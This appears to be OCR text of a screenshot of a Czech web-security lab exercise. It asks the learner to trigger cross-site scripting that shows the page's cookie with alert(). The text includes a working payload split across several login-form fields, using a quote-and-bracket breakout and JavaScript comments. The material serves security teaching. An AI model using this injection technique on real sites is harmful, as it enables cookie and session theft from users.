 Úkol: Vyvolejte chybu XSS, při níž automaticky zavoláte funkci alert() zobrazující
obsah cookie.
Přihlášení ke službě
First Name:
"><script>/*
Last Name:
*/ alert(document.cookie) /*
UID:
*/</script>
Heslo:
•••
Login
Skrytá nápověda: Pokud si nevíte rady, klikněte » zde «